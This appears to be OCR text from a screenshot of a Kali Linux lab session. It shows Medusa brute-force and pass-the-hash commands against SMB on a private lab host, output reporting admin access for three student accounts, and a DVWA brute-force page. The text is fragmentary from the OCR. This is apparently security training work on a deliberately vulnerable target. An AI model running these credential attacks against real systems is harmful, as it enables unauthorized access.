 1 2 3 4
13:47
Home
File Sys
Tras
kali@kali: ~/projeto-medusa
Session Actions Edit View Help
5: Testing an individual NTLM hash...
medusa -M smbnt -H hosts.txt -u administrator -p 92D887C8010492
E4F51BC5A03984C6BA2C239CF63::: -m PASS:HASH
Access level:
This module performs both an SMB authentication request (Session Se
share connection request (Tree Connect AndX). The share connection
default hidden administrative share ADMIN$. The goal is to identify
being tested have administrative rights to the target system. The f
highlight how to interrupt the responses.
Valid administrative-level credentials: [SUCCESS (ADMIN$ - Access
Valid user-level credentials: [SUCCESS (ADMIN$ - Access Denied)]
Valid credentials, access level unknown: [SUCCESS (ADMIN$ - Share
┌──(kali㉿kali)-[~/projeto-medusa]
└─$ nano ~/projeto-medusa/wordlists/usuarios-smb.txt
┌──(kali㉿kali)-[~/projeto-medusa]
└─$ medusa -h 192.168.56.102 -U ~/projeto-medusa/wordlists/usuarios
t -t 1
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks
FATAL: Failed to open file teste123 - No such file or directory
┌──(kali㉿kali)-[~/projeto-medusa]
└─$ medusa -h 192.168.56.102 -U ~/projeto-medusa/wordlists/usuarios
smbnt -t 1
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks
2026-11-19 13:38:10 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1
aluno1 (1 of 3, 0 complete) Password: teste123 (1 of 1 complete)
2026-11-19 13:38:10 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 Use
e123 [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-19 13:38:10 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1
aluno2 (2 of 3, 1 complete) Password: teste123 (1 of 1 complete)
2026-11-19 13:38:10 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 Use
e123 [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-19 13:38:10 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1
aluno3 (3 of 3, 2 complete) Password: teste123 (1 of 1 complete)
2026-11-19 13:38:10 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 Use
e123 [SUCCESS (ADMIN$ - Access Allowed)]
┌──(kali㉿kali)-[~/projeto-medusa]
└─$
Damn Vulnerable Web Ap
Not Secure http://192.168.56.102/dvwa/vulnerabilities/brute/?userna
OffSec Kali Linux Kali Tools Kali Doc king DB
Save password for http://192.168.56.102?
Username
admin
Password
●●●●●●●●
Not now Save
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulner
Login
Username
Password:
Login
Username and/or password incorrect.
More info
http://www.owasp.org/index.php/Testing_for_Brute_Force_%28OWASP-AT-004%29
http://www.securityfocus.com/infocus/1192
http://www.sillychicken.co.nz/Security/how-to-brute-force-http-forms-in-windows.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7